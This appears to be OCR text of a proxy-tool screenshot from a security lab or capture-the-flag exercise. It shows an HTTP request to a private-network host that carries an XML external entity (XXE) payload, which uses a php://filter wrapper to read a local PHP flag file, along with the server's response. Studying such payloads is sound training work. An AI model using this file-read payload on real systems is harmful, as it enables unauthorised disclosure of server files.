 Go Cancel < > Target: http://192.168.246.135 ?
Request
Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: 192.168.246.135
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.246.135/xxe/index.php
Content-Length: 226
Content-Type: text/plain;charset=UTF-8
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [<!ENTITY admin SYSTEM
"php://filter/convert.base64-encode/resource=file:///var/www/html/xxe/flagmeout.php">]>
<root><name>&admin;</name><password>password</password></root>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 29 May 2019 08:58:30 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 147
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this
not available!
红日安全